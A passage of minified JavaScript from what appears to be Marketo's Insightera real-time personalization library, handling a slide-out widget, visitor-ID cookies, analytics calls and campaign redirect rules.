ac=S?p.dialogAnimationInEffectType:p.dialogAnimationOutEffectType;if((ac=="BLIND"||ac=="SLIDE")&&an){if(Z){var al=parseInt(p.widgetPositionTop.replace("%",""));h.style.top=J.innerHeight/100*al+"px";if(ag=="right"){h.style.left=J.innerWidth-Y.width-(ad?aj.height:aj.width)+"px"}}else{if(ag=="bottom"){h.style.top=J.innerHeight-Y.height-(ad?aj.width:aj.height)+"px"}}}var ai=ak+(Z?Y.height:Y.width);if(ai>af){if(Z){h.style.top=ak-Y.height+(ad?aj.width:aj.height)+"px"}else{h.style.left=ak-Y.width+(ad?aj.height:aj.width)+"px"}}}function R(){var ae=p.widgetHeight;var Y=p.widgetWidth;var aj=p.widgetAutoWidth;var ag=p.widgetFitWidth;var ai=(J.innerWidth>0)?J.innerWidth:screen.width;var ad=(J.innerHeight>0)?J.innerHeight:screen.height;var ah=p.widgetPositionSide;var ab=(ah=="left"||ah=="right");var af=ab?N.offsetWidth:0;var aa=ab?0:N.offsetHeight;var ac=16;if(ae!=undefined){h.style.height=ae+"px"}if(aj){h.style.width="auto"}else{if(ag){if(p.widgetButtonType=="TEXT"){if(p.widgetButtonTextAlignType=="VERTICAL"){if(!ab){aa=N.offsetWidth}else{af=N.offsetHeight}}if(p.widgetButtonTextAlignType!="VERTICAL"&&ab){af=N.offsetWidth}}var Z=ac*parseFloat(t.contentPadding.replace("em",""));ad=ad-aa-Math.ceil(Z*2);ai=ai-af-Math.ceil(Z*2);h.style.width=ai+"px";h.style.height=ad+"px"}else{if(Y!=undefined){h.style.width=Y+"px"}}}}if(D){var Q=D("#insightera_widget_container");var X=p.widgetPositionSide;var T=S?p.dialogAnimationInEffectType:p.dialogAnimationOutEffectType;var W=parseInt(S?p.dialogAnimationInDuration:p.dialogAnimationOutDuration);var V=getDirectionForWidgetSide(T,X,S);R();U(X);if(T=="DROP"){N.className+=" drop"}if(T!=null&&T!="NO_EFFECT"){if(T!="FADE_IN"){T=T.toLowerCase();if(S){Q.show(T,{direction:V},W)}else{Q.hide(T,{direction:V},W)}}else{if(S){Q.show(W)}else{Q.hide(W)}}M(S);return}}h.style.display=S?"block":"none";M(S)},M=function(R){var Q=document.getElementById("tabImageOpened");var T=document.getElementById("tabImageClosed");if(typeof Q!="undefined"&&Q!=null&&typeof T!="undefined"&&T!=null){var S=(getInternetExplorerVersion()>0&&getInternetExplorerVersion()<=10)?"":"flex";Q.style.display=R?S:"none";T.style.display=R?"none":S}},P=function(Q){var S=function(T){if(T.keyCode===27){document.getElementById(Q).removeEventListener("focus",R,true);f(false)}};var R=function(){J.addEventListener("keydown",S,true)};document.getElementById(Q).addEventListener("focus",R,true);document.getElementById(Q).addEventListener("blur",function(){J.removeEventListener("keydown",S,true)},true)};setButtonWidthHeight=function(){var T=p.widgetPositionSide;var R=(T=="left"||T=="right");N.style[R?"top":"left"]="50%";N.style.display="block";var V=L(N);N.style[R?"top":"left"]=p.widgetPositionTop;var X=(R?V.height:V.width);h.style[T]=(R?V.width:V.height)+"px";if(p.widgetButtonType=="TEXT"&&p.widgetButtonTextAlignType=="VERTICAL"){X=(R?V.width:V.height);h.style[T]=(R?V.height:V.width)+"px";var W=(T=="right"?V.width-V.height:0);var U=(T=="bottom"?-V.height+"px":"-100%");N.style.transform="rotate(270deg) translate("+U+", "+W+"px)";N.style.transformOrigin="0 0"}var S=(1-X/(R?J.innerHeight:J.innerWidth))*100;if(S<p.widgetPositionTop.replace("%","")){p.widgetPositionTop=S+"%";var Q=(R?J.innerHeight:J.innerWidth)*(S/100);N.style[R?"top":"left"]=Q+"px";p.widgetMaxPosition=S}},getDirectionForWidgetSide=function(S,R,Q){if(typeof S!="undefined"&&(S=="BLIND"||S=="SLIDE"||S=="DROP")){switch(R){case"top":return"up";case"bottom":return"down";case"left":return"left";case"right":return"right";default:return null}}else{return null}},updateWidget=function(){for(var aa in p){if(p.hasOwnProperty(aa)){if(H.indexOf(aa)==-1){N.style[a[aa]]=p[aa];h.style[a[aa]]=p[aa]}}}for(var aa in u){if(u.hasOwnProperty(aa)){if(H.indexOf(aa)==-1){if(aa=="tabColor"&&u[aa].indexOf("rgba")!=-1&&!B()){continue}N.style[a[aa]]=u[aa]}}}if(u.tabColor.indexOf("rgba")!=-1&&!B()){var ad=O(u.tabColor);N.style.filter="progid:DXImageTransform.Microsoft.gradient(startColorstr="+ad+", endColorstr="+ad+")"}for(var aa in t){if(t.hasOwnProperty(aa)&&H.indexOf(aa)==-1){if(aa=="contentColor"&&t[aa].indexOf("rgba")!=-1&&!B()){continue}h.style[a[aa]]=t[aa]}}if(t.contentColor.indexOf("rgba")!=-1&&!B()){var ad=O(t.contentColor);h.style.filter="progid:DXImageTransform.Microsoft.gradient(startColorstr="+ad+", endColorstr="+ad+")"}N.setAttribute("title",u.tabTooltip);if(!p.widgetHide){N.style.display="block"}var X="none";var ac="flex";if(p.widgetOpen==false){X="flex";ac="none"}if(u.tabImageClosed==""||u.tabImageClosed===undefined){N.style.height=u.tabHeight;N.style.width=u.tabWidth}else{var U,R;var T='<a role="button" href="javascript:void(0);" id="tabImageOpened" aria-label="close pop-up"  aria-haspopup="true" aria-expanded="true" style="display:'+ac+';"';var V='<a role="button" href="javascript:void(0);" id="tabImageClosed" aria-label="open pop-up" aria-haspopup="true" aria-expanded="false" style="display:'+X+';"';switch(p.widgetButtonType){case"ARROW":var S=p.widgetButtonColor;var W;R=b+C+Y(p.widgetPositionSide)+"-"+p.widgetButtonSVGTemplate;makeGetRequest(R,function(ae){W=ae;var af=new RegExp("#000000","g");W=W.replace(af,S);N.innerHTML+=T+">"+W+"</a>"});U=b+C+p.widgetPositionSide+"-"+p.widgetButtonSVGTemplate;makeGetRequest(U,function(ae){W=ae;var af=new RegExp("#000000","g");W=W.replace(af,S);N.innerHTML+=V+">"+W+"</a>"});break;case"CUSTOM":U=p.widgetButtonCloseImgUrl;R=p.widgetButtonOpenImgUrl;if(p.widgetOpen){N.innerHTML+=T+'><img src="'+R+'"/></a>';N.innerHTML+=V+'><img src="'+U+'"/></a>'}else{N.innerHTML+=V+'><img src="'+U+'"/></a>';N.innerHTML+=T+'><img src="'+R+'"/></a>'}break;case"TEXT":var ab=p.widgetButtonText;var Q=p.widgetButtonTextSize;var Z=p.widgetButtonTextColor;N.innerHTML+=V.substring(0,V.length-1)+"padding:5px;white-space: nowrap;text-decoration:none;padding-left:10px;padding-right:10px;font-size: "+Q+"px;color: "+Z+';">'+ab+"</a>";N.innerHTML+=T.substring(0,T.length-1)+"padding:5px;white-space: nowrap;text-decoration:none;padding-left:10px;padding-right:10px;font-size: "+Q+"px;color: "+Z+';">'+ab+"</a>";break;default:if(p.widgetPositionSide=="right"){U=u.tabImageClosed;R=u.tabImageOpened}else{U=u.tabImageOpened;R=u.tabImageClosed}N.innerHTML+=V+'><img src="'+U+'"/></a>';if(typeof u.tabImageOpened!="undefined"){N.innerHTML+=T+'><img src="'+R+'"/></a>'}break}N.style.display="none";function Y(ae){if(ae!==undefined){switch(ae){case"left":return"right";case"right":return"left";case"top":return"bottom";case"bottom":return"top"}}}}},initialize=function(Q){x();q(Q);E();updateWidget()},showWidgetCampaign=function(){if(ITLocalStorageAPI.supports()){ITLocalStorageAPI.store(p.widgetOpenKey,true)}if(D==null){j()}var R=N.style.display;N.style.display="block";var S=L(N);N.style.display=R;if(document.readyState!=="complete"||S.width==0||S.height==0){var T=document.getElementById("tabImageOpened");var Q=new Image();if(!p.widgetOpen){T=document.getElementById("tabImageClosed")}if(T!=null&&typeof T.src!="undefined"){Q.src=T.src}else{setTimeout(function(){f(true)},1000)}Q.onload=function(){f(true)}}else{f(true)}},hideWidgetCampaign=function(){if(document.getElementsByClassName("ui-effects-wrapper").length>0){return}f(false);if(ITLocalStorageAPI.supports()){ITLocalStorageAPI.store(p.widgetOpenKey,false)}},injectContent=function(Q){m.innerHTML=Q},execute=function(Q){try{return Q()}catch(R){if(J.console&&J.console.log){J.console.log("widget Error: ",R)}}},destroy=function(){var Q=document.getElementsByTagName("body")[0];if(N&&Q){Q.removeChild(N);N=null}if(h&&Q){Q.removeChild(h);h=null;m=null}},InsighteraWidget={init:function(Q){execute(function(){initialize(Q)})},injectContent:function(Q){execute(function(){injectContent(Q)})},show:function(){execute(function(){showWidgetCampaign()})},hide:function(){execute(function(){hideWidgetCampaign()})},restore:function(){execute(function(){if(ITLocalStorageAPI.supports()){var Q=ITLocalStorageAPI.getValue(p.widgetOpenKey);if(typeof Q!="undefined"&&Q!=null){if(Q=="true"){showWidgetCampaign()}else{hideWidgetCampaign()}}else{if(!p.widgetMinimize){showWidgetCampaign()}else{hideWidgetCampaign()}}}else{showWidgetCampaign()}})},getContentId:function(){return k},isInitilized:function(){if(N&&m&&h){return true}return false},destroy:function(){execute(function(){destroy()})}};if(J.InsighteraWidget===undefined){J.InsighteraWidget=InsighteraWidget}})(window);function getInternetExplorerVersion(){var c=-1;if(navigator.appName=="Microsoft Internet Explorer"){var a=navigator.userAgent;var b=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");if(b.exec(a)!=null){c=parseFloat(RegExp.$1)}}else{if(navigator.appName=="Netscape"){var a=navigator.userAgent;var b=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");if(b.exec(a)!=null){c=parseFloat(RegExp.$1)}}}return c}function consoleMessage(a){if(console&&console.log){console.log(a)}}function makeGetRequest(a,b){if(a===undefined||a==null||a==""){return}if(a.indexOf("http")!=0&&a.indexOf("https")!=0){a=AITag.getConfig("protocol")+"://"+a}var c=createCORSRequest("GET",a);if(!c){consoleMessage("CORS not supported");return}c.onload=function(){var d=c.responseText;if(typeof b=="function"){b(d)}};c.onerror=function(){};c.send()}function createCORSRequest(d,a){var c=new XMLHttpRequest();if("withCredentials" in c){try{c.open(d,a,true)}catch(b){consoleMessage(b)}}else{if(typeof XDomainRequest!="undefined"){c=new XDomainRequest();c.open(d,a)}else{c=null}}return c};
if(!Object.keys){Object.keys=(function(){var c=Object.prototype.hasOwnProperty,d=!({toString:null}).propertyIsEnumerable("toString"),b=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],a=b.length;return function(g){if(typeof g!=="object"&&(typeof g!=="function"||g===null)){throw new TypeError("Object.keys called on non-object")}var e=[],h,f;for(h in g){if(c.call(g,h)){e.push(h)}}if(d){for(f=0;f<a;f++){if(c.call(g,b[f])){e.push(b[f])}}}return e}}())}(function(){var i=window,y=i.document,af=i.encodeURIComponent,bN=i.decodeURIComponent;setTimeoutFunction=i.setTimeout;parseInt=i.parseInt;var aW="send",bo="get",a7="set",bs="add",bE="setAccount",l="getTracker",e="checkPattern",m="campaign",aM="rcmd",cg="view",am="event",Q="visitor",aq="redirect",a="ucontext",j="customVar",Y="toCmpTl",an="userContextParams",K="settings",G="userContextReady",O=new RegExp("^"+j+"([1-5]{1})$"),ck=[aW,bo,a7,bs],a4=[cg,am,m,Q,aM,aq,a,Y,an,K],U=[bE,l],bx=[G],aS=[cg,am,m,aM],bI=["anonymizeIP"],p=false,n="rtp",ca="trackerData",bv="trackers",R="aid",a3="name",bF="userContext",c="length",b2="shift",N="apply",b1="push",cD="location",cd="href",ai="indexOf",H="protocol",bw="slice",bZ="call",cx="object",z="prototype",cw="hasOwnProperty",S="function",bM="hostname",bm="match",ap="createElement",k="unshift",aE="toLowerCase",b0="getElementsByTagName",f="splice",a5="split",v="substring";var d="?",x="=",b9="&",bW="http",aN="https",aR=((aN+":"==y[cD][H])?aN:bW);aR=aR+"://",exp_2_year=new Date();exp_2_year.setTime(exp_2_year.getTime()+(730*24*60*60*1000));var cB="rtp",cp="aiq";var bj=i.AITag,ay="setConfig",aT="getConfig",bV="startup",cc="updateInitialConfig",aK="sendClick",u="accountId",bz="pollMsg",A="sendEvent",cv="addAssetCollector",bQ="activateRecommendation",t="runAnalyticsIntegration",bB="loadCss",aG="runAsyncQueue",bf="afterAllJQueryLoaded",M="getRCMD",cy="rh",cf="loadJQuery",bu="cookiesCleanup",bU="trwsa.sid",ad="trwv.uid",ac="requestInterval",aw="isNewVisitor",bk="addVisitorId",b7="userContextAPI",h="pollingDelay",br="pollingPerPage",bY="activateCampaignStorage",b=(bj&&bj[aT](ac)!=null)?bj[aT](ac):50,F=(bj&&bj[aw]())?true:false,cr=(bj&&bj[aT](b7))?true:false,bR=true,C=1,aU=null,aQ=(bj&&bj[aT](br)!=null)?bj[aT](br):1,bp=(bj&&bj[aT](h)!=null)?(bj[aT](h)*1000):50,J=[];var aY="snrtp1-prod-alb.marketo.com/gw1",aD=null,aJ="/rtp/api/v1_1/",a2="visitor",a6="sid",g="aid";var ch=null,T=null,bd=null,aV=false,be=[],bi=false,au=false,cb=(i[cB]&&i[cB].hb)?i[cB].hb:false,bH=false;var aC=i.IeraPreview&&i.IeraPreview.previewShowed||(typeof i.rtp!=="undefined"&&i.rtp.d);var aF=i.ITLocalStorageAPI;p=i[cB]&&i[cB].d;var ae=i[cp]=i[cp]||[];if(F&&!aC){bj&&bj[bk]}if(!aC){ae[b1]([cc]);ae[b1]([cf,function(){ae[b1]([bf])}]);ae[b1]([bB])}if(!o()&&!aC){ae[b1]([bY]);i.rtpRCMD=i.rtpRCMD||function(){(i.rtpRCMD.q=i.rtpRCMD.q||[]).push(arguments)};ae[b1](["initRCMDWidget"])}function bS(cF,cE,cG){cF[cE]=function(){return cG[N](this,arguments)}}function o(){return p}function aI(){return(new Date).getTime()}function al(cE){if(window.console&&window.console.log){console.log("RTP message: "+cE)}}function bL(){var cE=Array[z][bw][bZ](arguments);for(var cF=0;cF<cE[c];cF++){if(cE[cF]===undefined||cE[cF]==null||cE[cF]===""){return true}}return false}function b3(cF){var cE=parseInt(cF);if(!isNaN(cE)){return cE}return null}function cA(cE){return Object[z].toString[bZ](cE)==="[object Object]"}function q(cE){return typeof cE==="function"}function I(cH,cE){var cG=new XMLHttpRequest();if("withCredentials" in cG){try{cG.open(cH,cE,true)}catch(cF){al(cF)}}else{if(typeof XDomainRequest!="undefined"){cG=new XDomainRequest();cG.open(cH,cE)}else{cG=null}}return cG}function bl(cE,cF){if(cE===undefined||cE==null||cE==""){return}if(cE[ai](bW)!=0&&cE[ai](aN)!=0){cE=aR+cE}cE+="&"+aI();var cG=I("GET",cE);if(!cG){al("CORS not supported");return}cG.onload=function(){var cI=cG.responseText;var cH=JSON.parse(cI);if(cH.status==200){if(typeof cF==S){cF(cH)}}else{al(cH.errorMessage)}};cG.onerror=function(){};cG.send()}function X(cG){var cF=y[b0]("head")[0]||y.documentElement;var cE=y[ap]("script");cE.type="text/javascript";cE.async=true;if(cG[ai](bW)!=0&&cG[ai](aN)!=0){cG=aR+cG}cE.src=cG;cF.insertBefore(cE,cF.firstChild)}function D(cE,cG){for(var cF in cG){if(cG[cw](cF)){if(cE==""||cE==d){cE+=cF+"="+af(cG[cF])}else{cE+="&"+cF+"="+af(cG[cF])}}}return cE}function bO(cE,cI){if(cE&&cI){var cG=i[cD]["search"];var cH="";if(cE[ai](d)==-1){cH+=d}cH=D(cH,cI);if(cH!=""&&cH!=d){if(cE[ai]("#")>-1){var cF=cE[v](0,cE[ai]("#"));if(cG&&cG.length>0){cF+="&"}cF+=cH;cF+=cE[v](cE[ai]("#"),cE[c]);cE=cF}else{if(cG&&cG.length>0){cE+="&"}cE+=cH}}}return cE}function cz(cG,cE){if(cE&&cE===parseInt(cE)){for(var cF=cG[a5](".");cF.length>cE&&cF.length>2;){cF.shift()}return cF.join(".")}cF=/([^.]+\.[^.]{3,})$/i.exec(cG);return cF!=null?cF[1]:(cF=/([^.]+\.[^.]+\.[^.]{2})$/i.exec(cG),cF!=null?cF[1]:cG)}function P(){return"xxxxxxxx".replace(/[x]/g,function(cF){var cE=Math.random()*16|0;return cE.toString(16)})}function E(){var cE=aD;if(cE){cE=cE.replace(".","-")}return cE+"-"+aI()+"-"+P()}function cs(cF){var cE=b4.getValue(cF);if(cE!=null){cE=cE[a5](b4.seperator)}return cE}function cl(){var cF=null;var cE=cs(bU);if(cE!=null&&cE.length>0){cF=cE[0]}return cF}function aO(){var cE=cs(ad);if(cE==null){newVisitor=true;visitorId=E();var cF=visitorId+b4.seperator+"0";b4.store(ad,cF,exp_2_year)}}function aX(){var cF=null;var cE=cs(ad);if(cE!=null&&cE.length>0){cF=cE[0]}return cF}var b4=new function(){this.seperator=":";this.store=function(cF,cH,cE,cJ,cI){var cG=cz(i[cD][bM],void 0);if(cG=="localhost"){cG=null}y.cookie=cF+"="+af(cH)+((cE==null)?"":("; expires="+cE.toGMTString()))+"; path="+((cJ==null)?"/":cJ)+((cG==null)?"":("; domain="+cG))+((cI==true)?"; secure":"")};this.remove=function(cE,cH,cF,cG){var cJ=new Date();cJ.setTime(cJ.getTime()-1);var cI=this.getValue(cE);this.store(cE,cI,cJ,cH,cG)};this.getValue=function(cG){var cF=null,cH=y.cookie[a5](";");var cJ=RegExp("^\\s*"+cG+"=\\s*(.*?)\\s*$");for(var cE=0;cE<cH.length;cE++){var cI=cH[cE][bm](cJ);if(cI&&cI[1]){cF=bN(cI[1]);break}}return cF}};function a9(cF){var cE=y[ap]("a");cE[cd]=cF;cF=cE[cd];return cF}function bg(cE){bi=true;if(cE[ai](bW)!=0&&cE[ai](aN)!=0){cE=aR+cE}i[cD]=cE}function cq(cE){if(cE!==void 0){for(var cF=0;cF<cE[c];cF++){if(typeof cE[cF]==="string"){cE[cF]=cE[cF][aE]()}}}return cE}var B="rtpUC",bT="vid",aL="cv",bD="ct",cm="vc",s=0,bC=6,cu=10,bK=10,w=100,W=1000,bh=new RegExp("^"+aL+"([1-5]{1})$"),a0=0,bA=1,a1="viewedCampaigns",bn="clickedCampaigns";var co="ctv",b8="ctc";var r="getUserContext",aB="storeUserContext",ag="storeCustomVar",bX="storeCampaing",ba="validateVisitCount",aH="validateCampaignId",az="validateCampaigntype",L="addVisitorId",bP="getUserContexParams",ce="getCampaignVisit";var aa={};function ak(){return cr}aa[r]=function(){if(aF.supports()&&ak()){var cF=aF.getValue(B);if(cF!==void 0){cF=JSON.parse(cF);var cE=aX();if(cF[bT]){if(cF[bT]===cE){return cF}}}cF={};return this[L](cF)}return null};aa[aB]=function(){if(aF.supports()&&arguments[c]>0&&ak()){var cE=arguments[0];if(cE!==undefined&&cE!==null&&cA(cE)){cE=JSON.stringify(cE);aF.store(B,cE)}}};aa[L]=function(cF){if(!cF[bT]){var cE=aX();if(cE===void 0||cE==null){aO()}cF[bT]=aX()}return cF};aa[ag]=function(cE,cF){if(aF.supports()&&ak()){cE=b3(cE);if(!bL(cE,cF)&&cE>s&&cE<bC&&cF.length<w){var cG=this[r]();if(cG!==null&&cA(cG)){cG[aL+cE]=cF;this[aB](cG)}}}};aa[bX]=function(cF,cE,cG){if(aF.supports()&&ak()){if(!bL(cF,cE,cG)){cF=b3(cF);cE=b3(cE);cG=b3(cG);if(this[ba](cF)&&this[aH](cE)&&this[az](cG)){var cK=this[r]();if(cK!==null&&cA(cK)){var cJ={};cJ[cE]=cG;if(!cK[bD]){cK[bD]={}}var cI=this[ce](cK,cF);for(var cH=0;cH<cI[c];cH++){if(!bL(cI[cH][cE])&&cI[cH][cE]==cG){return}}if(cI[c]>=bK){cI[b2]()}cI[b1](cJ);cK[bD][cm+cF]=cI;this[aB](cK)}}}}};aa[ce]=function(cH,cE){var cF=cH[bD][cm+cE];if(bL(cF)){cF=[];var cG=Object.keys(cH[bD]);if(cG.length>=cu){delete cH[bD][cG[0]]}}return cF};aa[ba]=function(cE){if(cE>0&&cE<W){return true}return false};aa[aH]=function(cE){if(cE>0){return true}return false};aa[az]=function(cE){if(cE==0||cE==1){return true}return false};aa[bP]=function(){var cE="",cF;var cG=this[r]();cF=av(cG);cE=D(cE,cF);return cE};function av(cJ){var cE,cH={},cF;if(!bL(cJ)&&cA(cJ)&&ak()){var cG=aX();if(cJ[bT]&&cJ[bT]==cG){for(var cI in cJ){if(cJ[cw](cI)){cE=bh.exec(cI);if(cE){cH[cI]=cJ[cI]}else{if(cI==bD){cF=cJ[cI];cH=aP(cF,cH)}}}}}}return cH}function ar(cG,cK){var cE,cI={},cF;if(ak()&&!bL(cK)&&cA(cK)){var cH=aX();if(cK[bT]&&cK[bT]==cH){for(var cJ in cK){if(cK[cw](cJ)){cE=bh.exec(cJ);if(cE){cG[j+cE[1]]=cK[cJ]}else{if(cJ==bD){cF=cK[cJ];cI=aP(cF,cI);if(cI[co]){cG[a1]=cI[co][a5](",")}if(cI[b8]){cG[bn]=cI[b8][a5](",")}}}}}}}cG.viewedCampaign=V;cG.clickedCampaign=ax}function V(cF){if(bL(cF)){return false}if(!(cF instanceof Array)){cF=[cF]}var cE=b5[bF][a1];if(bL(cE)){return false}for(var cG=0;cG<cF[c];cG++){if(cE[ai](cF[cG].toString())>-1){return true}}return false}function ax(cE){if(bL(cE)){return false}if(!(cE instanceof Array)){cE=[cE]}var cF=b5[bF][bn];if(bL(cF)){return false}for(var cG=0;cG<cE[c];cG++){if(cF[ai](cE[cG].toString())>-1){return true}}return false}function aP(cG,cE){var cM,cF,cH=[],cJ=[];for(var cL in cG){if(cG[cw](cL)){cL=cG[cL];for(var cI=0;cI<cL[c];cI++){cF=cL[cI];for(var cK in cF){if(cF[cw](cK)){if(cF[cK]==a0&&cH[ai](cK)==-1){cH[b1](cK)}else{if(cF[cK]==bA&&cJ[ai](cK)==-1){cJ[b1](cK)}}}}}}}if(cH[c]>0){cE[co]=cH.join()}if(cJ[c]>0){cE[b8]=cJ.join()}return cE}var ah=5,ct="addTrigger",bb="trigger";var cn=[],aj={};var cC={};cC[ct]=function(cF,cG){if(q(cG)){if(cn[ai](cF)>-1&&cG){return cG[N]()}else{var cE=aj[cF];if(!b6(cE)){cE=[]}if(cE[c]<ah){cE[b1](cG)}aj[cF]=cE}}};cC[bb]=function(cF){if(cn[ai](cF)==-1){cn[b1](cF);var cE=aj[cF];if(b6(cE)){for(var cG=0;cG<cE[c];cG++){try{cE[cG][N]()}catch(cH){}}}}};var ao={};ao.callMethod=function(){var cG;for(var cF=0;cF<arguments[c];cF++){cG=arguments[cF];var cI=cG[0];if(U[ai](cI)>-1){this.applyRtp(b5,cI,cG)}else{if(ck[ai](cI)>-1){var cH=b5.getTracker(n);this.applyRtp(cH,cI,cG)}else{if(bx[ai](cI)>-1){var cE=[][bw][bZ](cG,0);cE[k]("");this.applyRtp(cC,ct,cE)}}}}};ao.applyRtp=function(cF,cG,cE){cE=[][bw][bZ](cE,1);return cF[cG][N](cF,cE)};var aZ={};aZ[cg]=function(){var cE=i[cD][cd];if(arguments[c]>0){var cF=arguments[0];if(typeof cF==cx){cE=bO(cE,cF)}else{if(typeof cF=="string"){cE=a9(cF)}}}cE=af(cE);ch=aI();ae[b1]([aK,cE,by])};aZ[am]=function(){if(arguments[c]>0){var cG=arguments[0];if(typeof cG==cx&&JSON.stringify(cG).length<255){var cF=0;for(var cH in cG){if(cG[cw](cH)){cF++}}if(cF<5){var cE=ch?aI()-ch:null;if(ch&&cE&&cE<b){setTimeoutFunction(function(){T=aI();rtp(aW,am,cG)},(b-cE))}else{T=aI();ae[b1]([A,cG])}}}}};aZ[m]=function(){if(arguments[c]>0){bH=true;var cG=void 0,cF=void 0;var cE=arguments[0];typeof cE=="boolean"?cF=cE:((typeof cE==S)?cG=cE:void 0);if(cG){ab(cG,cF)}else{if(cF){ab(cG,cF)}}}};aZ[Q]=function(){if(arguments[c]>0){var cI=arguments[0];if(typeof cI==S){var cF=aR+aY+aJ+a2;var cE=aI(),cG=ch?cE-ch:null,cH=T?cE-T:null;if((cG&&cG<b)||(cH&&cH<b)){setTimeoutFunction(function(){rtp(bo,Q,cI)},b)}else{bJ(cF,cI)}}}};aZ[aM]=function(){var cI=null;if(arguments[c]>0){var cE=arguments[0],cG=void 0,cF=void 0;if(arguments.length>1){cG=arguments[1];cF=arguments[2]}var cH=aI()-ch;if(ch&&cH<b){setTimeoutFunction(function(){if(cG){rtp(bo,aM,cE,cG,cF)}else{rtp(bo,aM,cE)}},cH)}else{if(typeof cE==="boolean"||typeof cE==="function"){ae[b1]([M,cE])}else{switch(cE){case"richmedia":if(arguments.length>1){i.rtpRCMD("change",arguments[1],arguments[2])}else{i.rtpRCMD("get")}break;default:throw cE+" isn't defined"}}}}};aZ[aq]=function(){try{if(arguments[c]>2){var cL=arguments[0],cK=arguments[1],cE=arguments[2],cG=false;var cM=i[cD][cd];var cH=cM[ai](cE);if(cH!=-1&&cH<8){return}if(arguments[c]>3){cG=arguments[3]}if(cb&&!au){bc()}if(aV){if(bd==null){be[b1]([cL,cK,cE,cG])}else{Z(bd,cL,cK,cE,cG)}}else{aV=true;be[b1]([cL,cK,cE,cG]);aZ[Q](at)}if(cb){bG()}}else{if(arguments[c]==2){var cL=arguments[0],cI=arguments[1],cG=false;var cM=i[cD][cd];if(cb&&!au){bc()}for(var cF in cI){var cH=cM[ai](cF);if(cH!=-1&&cH<8){continue}if(aV){if(bd==null){be[b1]([cL,cI[cF],cF,cG])}else{Z(bd,cL,cI[cF],cF,cG)}}else{aV=true;be[b1]([cL,cI[cF],cF,cG]);aZ[Q](at)}}if(cb){bG()}}}}catch(cJ){}};aZ[a]=function(){if(arguments[c]>0){var cE=arguments[0];var cF=aa[r]();ar(cE,cF);b5[bF]=cE;cC[bb](G)}};aZ[j]=function(){aa[ag][N](aa,arguments)};aZ[Y]=function(){aa[bX][N](aa,arguments)};aZ[an]=function(){return aa[bP][N](aa)};aZ[K]=function(){try{if(arguments.length<1){al("invalid argument, cannot add new settings without settings object")}var cE=arguments[0];if(!cA(cE)){al("invalid argument, cannot add new settings without settings object")}for(var cG in cE){if(cE.hasOwnProperty(cG)&&bI[ai](cG)>-1){ae[b1]([ay,cG,cE[cG]])}}}catch(cF){al("Error:: failed to set configuration")}};function by(){if(bH){ae[b1]([aG])}ae[b1]([bz])}function Z(cJ,cN,cM,cE,cF){if(bi){return}if(cN!==void 0&&cM!==void 0&&cE!==void 0){var cK=cN[a5](".");var cG=null;cJ=cJ[cK[0]];if(cK[c]>1){cG=cK[1]}cM=cq(cM);if(!(cJ instanceof Array)){cJ=[cJ]}var cL;var cI=-1;for(var cH=0;cH<cJ[c];cH++){if(Object[z].toString[bZ](cJ[cH])==="[object Object]"){if(cJ[cH][cw](cG)){cL=cJ[cH][cG]}else{al("can't match against uknown value");break}}else{cL=cJ[cH]}if(typeof cL==="string"){cL=cL[aE]()}if(cM[ai](cL)>-1){cI=cH;if(!cF){break}}}if(!cF&&cI>-1){bg(cE)}else{if(cF&&cI==-1){bg(cE)}}}}function at(cE){if(cE.status==200){bd=cE.results;while(be.length){var cF=be[b2]();cF[k](bd);Z.apply(this,cF)}}}function bc(){var cF="body { display: none; }",cE=y.head||y[b0]("head")[0]||y.documentElement,cG=y[ap]("style");cG.type="text/css";if(cG.styleSheet){cG.styleSheet.cssText=cF}else{cG.appendChild(y.createTextNode(cF))}cE.appendChild(cG)}function bG(){setTimeout(function(){if(y[b0]("body")[0]!==undefined){y[b0]("body")[0].style.display="inline"}else{y.addEventListener("DOMContentLoaded",function(){y[b0]("body")[0].style.display="inline"},false)}},1000)}function bJ(cG,cI){if(cG&&aD!=null){if(typeof cI==S){var cF=cl();var cH=d;if(cF){cH+=a6+x+cF+b9}cH+=g+x+aD;var cE=bj[aT]("anonymizeIP");if(cE){cH+=b9+"aip"+x+"1"}bl(cG+cH,cI)}}}function ab(cG,cF){var cE=aI();if((ch&&(cE-ch)<b)||(T&&(cE-T)<b)){setTimeoutFunction(function(){ab(cG,cF)},b)}else{if(bR){bR=false;J.push([cG,cF]);aU=setInterval(bq,bp)}ae[b1]([bz,cG,cF])}}function bq(){C++;if(C>aQ){if(aU){clearInterval(aU)}return}var cE=J.shift();J.push(cE);ab(cE)}var ci=function(cF,cE){this[ca]={};if(!cE||cE==""){cE=n}this[ca][a3]=cE;this[ca][R]=cF};var bt=function(){if(arguments[c]>0){var cE=arguments[0];if(a4[ai](cE)>-1){if(o()&&aS[ai](cE)>-1){return}return ao.applyRtp(aZ,cE,arguments)}}};ci[z].get=bt;ci[z].send=bt;ci[z].set=function(){if(arguments[c]>0){var cG=arguments[0];var cE=O.exec(cG);if(cE!==null){var cF=[][bw][bZ](arguments,0);cF[f](1,0,cE[1]);return ao.applyRtp(aZ,j,cF)}else{if(a4[ai](cG)>-1){if(o()&&aS[ai](cG)>-1){return}return ao.applyRtp(aZ,cG,arguments)}}}};ci[z].add=bt;var b5=function(){return ao.callMethod[N](ao,[arguments])};b5[bE]=function(){var cG=arguments[0];if(b6(cG)){var cF=n;if(arguments[c]>1){cF=arguments[1]}if(this[bv][cF]){return this[bv][cF]}var cE=new ci(cG,cF);cj(cE);ae[b1]([ay,u,cG]);return cE}};b5[l]=function(){var cE=(arguments[c]>0&&arguments[0]&&arguments[0]!="")?arguments[0]:n;return b5[bv][cE]};b5[bv]={};bS(b5,l,b5[l]);bS(b5,e,InsighteraUtil.checkPattern);function cj(cE){if(!b5[bv][cE[ca][a3]]){b5[bv][cE[ca][a3]]=cE}}function a8(){al("campaign callback called")}function b6(cE){return void 0!==cE&&cE!=null&&cE!==""}if(!aC&&i[cB]){var aA=i[cB]&&(i[cB].q||[]);aD=i[cB]&&i[cB].a;if(aD){b5[bE](aD)}i[cB]=b5;ao.callMethod[N](ao,aA)}if(!o()&&!aC){ae[b1]([ay,bV,false]);ae[b1]([bQ]);ae[b1]([t]);ae[b1]([bu])}})();(function(){var aj=window,aw=false,O=false;try{var d=AITag.getCookie("db_rtp");if(d){O=(d==="true")}}catch(Y){}var aW="length",a2="apply",U="querySelectorAll",v="call",r="slice",al="prototype",aN="change",ap="init",aR="get";var 